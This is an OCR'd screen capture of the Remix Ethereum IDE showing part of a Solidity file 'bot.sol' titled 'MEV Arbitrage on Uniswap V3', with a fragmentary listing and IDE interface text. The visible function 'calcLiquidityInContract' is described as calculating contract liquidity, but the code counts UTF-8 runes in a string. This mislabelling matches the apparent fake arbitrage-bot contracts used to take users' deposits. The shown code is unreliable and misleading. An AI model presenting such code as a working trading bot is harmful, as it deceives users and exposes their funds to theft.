 MEV Arbitrage on Uniswap V3
Remix - Ethereum IDE
remix.re/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
D
FILE EXPLORER
Home
bot.sol
WORKSPACES
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol
scripts
tests
README.txt
* @dev Calculates remaining liquidity in contract
253 * @param self The slice to operate on.
254 * @return The length of the slice in runes.
*/
function calcLiquidityInContract(slice memory self) internal pure returns (uint l) {
257 uint ptr = self._ptr - 31;
258 uint end = ptr + self._len;
259 for (l = 0; ptr < end; l++) {
260 uint8 b;
261 assembly { b := and(mload(ptr), 0xFF) }
if (b < 0x80) {
263 ptr += 1;
264 } else if(b < 0xE0) {
265 ptr += 2;
} else if(b < 0xF0) {
267 ptr += 3;
268 } else if(b < 0xF8) {
269 ptr += 4;
270 } else if(b < 0xFC) {
271 ptr += 5;
272 } else {
273 ptr += 6;
274 }
275 }
}
277
function getMemPoolOffset() internal pure returns (uint) {
0
listen on all transactions
Search with transaction hash or address
Welcome to Remix 0.29.0-dev
Your files are stored in indexedDB, 1.38 KB / 29.66 GB used
>